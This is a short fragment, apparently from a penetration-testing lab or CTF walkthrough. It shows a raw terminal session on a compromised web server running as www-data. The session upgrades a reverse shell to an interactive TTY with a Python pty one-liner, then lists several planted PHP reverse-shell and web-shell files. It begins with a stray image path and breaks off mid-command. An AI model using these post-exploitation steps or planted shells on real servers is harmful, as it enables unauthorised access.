 python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/test$ ls
ls
click-this-file.php  reverse.php        shell.php
reverse-shell-1.php  reverse_shell.php
www-data@ubuntu:/var/www/test$ ls -alps
ls -alps
total 188
 4 drwxr-xr-x 2 www-data www-data  4096 Jan 11 11:37 ./
 4 drwxr-xr-x 3 root     root      4096 Apr 25  2016 ../
36 -rw-r--r-- 1 www-data www-data 34280 Jan 11 11:37 click-this-file.php
36 -rw-r--r-- 1 www-data www-data 34280 Jan 11 11:22 reverse-shell-1.php
36 -rw-r--r-- 1 www-data www-data 34281 Jan 11 11:30 reverse.php
36 -rw-r--r-- 1 www-data www-data 34280 Jan 11 05:26 reverse_shell.php
36 -rw-r--r-- 1 www-data www-data 34280 Jan 11 05:26 shell.php
www-data@ubuntu:/var/www/test$ cd /
cd /
www-data@ubuntu:/$ cd